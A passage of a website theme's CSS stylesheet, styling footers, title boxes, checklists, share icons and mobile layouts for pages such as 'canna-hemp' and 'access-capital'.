	padding-left: 10px;
}

.scheme_dark.footer_wrap .footer-copyright .widget.widget_nav_menu ul li a:hover {
	color: #fff;
}

.access-capital .icon-33-2 {
	right: 0;
	margin: auto;
	bottom: 20px;
	left: -680px;
}

.canna-hemp .icon-33-2 {
	left: 50px;
	right: auto;
	bottom: auto;
	top: 210px;
}

.custom-title-box h1 {
	font-size: 45px;
	font-weight: bold;
	line-height: 45px
}

.custom-title-box h3 {
	font-size: 37px;
	line-height: normal;
	letter-spacing: 10px;
	text-transform: uppercase;
	font-weight: 300;
}
.solutions .icon-33-2 {
	right: 150px;
	left: auto;
	bottom: 100px;
}
.scheme_default .subheader .custom-inner-title h1 {
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	text-shadow: 2px 2px 1px rgba(0,0,0,0.2);
	font-size: 2.8em;
	padding-top: 100px;
	background-color: rgba(106,163,56,0.8);
	padding-bottom: 40px;
	padding-left: 20px;
	padding-right: 20px;
}

.single .post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon {
	background-color: #86888a !important;
}

.single .post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon:hover {
	background-color: #6ba43a !important;
}

.custom-checklist ul {
	list-style: none;
	margin: 0 0 2em;
	padding: 0;
}

.custom-checklist ul > li {
	position: relative;
	padding-left: 1.5em;
}

.custom-checklist ul > li::before {
	content: '\e8ab';
	position: absolute;
	left: 0;
	top: 0;
	font-family: 'Fontello';
	font-size: 20px;
}

.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover, .scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover, .footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover, .footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #fff;
}

.mcfwp-agree-input > span::before {
	border: 1px solid #222!important;
}




@media only screen and (max-width:767px){
	.about-page-sec-1-custom-heading {
		margin-top: 0px;
	}
	.subheader .vc_empty_space {
		max-height: 200px;
	}
	.about-page-sec-1-custom-heading, .about-page-sec-1-custom-txt {
		padding-left: 0px !important;
	}
	.about-page-sec-1-custom-heading {
		font-size: 20px !important;
		line-height: 24px;
	}
	.about-content-col-3 .about-page-sec-3-custom-heading {
		padding-left: 0 !important;
		line-height: 40px;
	}
	.about-content-col-3 .about-page-sec-3-custom-txt, .about-content-col-3 .about-page-sec-3-custom-btn {
		padding-left: 0 !important;
	}
	.about-info-col-1, .about-info-col-2, .about-info-col-3, .about-info-col-4 {
		padding: 0px 15px 0px 15px;
	}
	.vc_row.about-info-row {
		background-image: none !important;
		background-color:#323e48;
	}
	.vc_row.section-industry {
		padding: 0 !important;
	}
	.footer-about {
		margin-top: 10px;
		padding-left: 0;
		text-align: center;
	}
	.top_panel .sc_layouts_row_type_compact {
		padding-top: 0!important;
	}
	.footer-logo {
		margin-left: 0px;
		margin-top: 30px;
	}
	.footer_wrap .sc_content .wpb_column > .vc_column-inner {
		padding-top: 0px !important;
		padding-bottom: 0px!Important;
	}
	.section-industry .sc_title {
		padding-right: 0px !important;
	}
	.icon-33 {
		display: none;
	}
	.about-info-col-1::after, .about-info-col-2::after, .about-info-col-3::after, .about-info-col-4::after {
		display:none;
	}
	.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon {
		color: #fff !important;
	}
	.top_panel .sc_layouts_row_type_compact {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}
	.sc_layouts_row .custom-logo-link img, .custom-logo-link img, .sc_layouts_row .sc_layouts_logo img, .sc_layouts_logo img {
		max-height: 60px!important;
		margin-bottom:10px;
		margin-top: 15px;
	}
	.sc_layouts_row .menu_mobile_inner .sc_layouts_logo img{
		margin:0!important;
	}
	.custom-about-header > .vc_column_container {
		height: 70px;
		position: relative;
	}
	.scheme_default .sc_layouts_row, .scheme_default.sc_layouts_row {
		color: #6ba43a;
		background-color: #323e48;
	}
	h2 {
		line-height: 40px;
	}
	.icon-33-3 {
		width: 60px;
		bottom: 20px;
	}
	.team-member-col p.vc_custom_heading{
		margin-bottom:35px!important;
	}
	.about-sec-4 > .vc_column-inner {
		padding-left: 0;
		padding-right: 0;
	}
	.member-view{
		height:300px;
	}
	.member-view img, .member-view .mask, .member-view .content {
		min-height: 300px;
	}
	.vc_row.vc_row-has-fill > .vc_column_container > .vc_column-inner {
		padding: 0 15px;
	}
	.top_panel .sc_layouts_title.with_image {
		min-height: 358px;
	}
	.top_panel .sc_layouts_title.with_image .sc_layouts_title_content .sc_layouts_title_title {
		padding: 20px;
	}
	.top_panel .icon-33-2 {
		display: none;
	}
	.top_panel .sc_layouts_title.with_image .sc_layouts_title_content {
		position: relative;
		left: 0;
		transform: translate(0%);
		height: auto;
		width: 100%;
	}
	.scheme_default .custom-inner-title h1 {
		font-size: 24px;
		padding-top: 0;
	}
	.sc_layouts_row_fixed_on {
		left: 0;
		right: 0;
	}
	.vc_row.extra_styles {
		margin-left: 0;
		margin-right: 0;
	}
	footer .footer-copyright .widget.widget_nav_menu {
		text-align: center;
	}
		.scheme_dark .menu_mobile_inner a:hover, .scheme_dark .menu_mobile_inner .current-menu-ancestor > a, .scheme_dark .menu_mobile_inner .current-menu-item > a, .scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover::before, .scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor::before, .scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item::before {
		color: #6ba43a;
	}
	.footer_wrap .sc_content .footer-copyright .wpb_column + .wpb_column {
		margin-top: 0 !important;
		padding-top: 10px !important;
	}
	.custom-title-box h3 {
		font-size: 30px;
		letter-spacing: 5px;
		margin-top: 0;
	}
	.custom-title-box h1 {
		font-size: 35px;
		font-weight: bold;
		line-height: 35px;
		margin-bottom: 40px !important;
	}
	.custom-title-box-inner-col-2 > .vc_column-inner {
		padding-left: 15px !important;
	}
	.custom-title-box-inner-col-1 {
		display: none !important;
	}
	.custom-title-box .icon-33-2{
		display:none!important;
	}
	.about-page-sec-2-custom-heading {
		line-height: normal;
	}
	.about-us-row-3-col-2 .vc_column-inner, .about-us-row-2-col-1 .vc_column-inner , .about-us-row-1-col-2 .vc_column-inner  {
		height: 300px;
	}
	.sc_padding_small {
		padding: 15px!important;
	}
}

@media only screen and (max-width:480px){

	.top_panel .sc_layouts_title.with_image {
		min-height: 343px;
	}
	.top_panel .sc_layouts_title.with_image .sc_layouts_title_content {
		background-color: rgba(106,163,56,1);
	}
}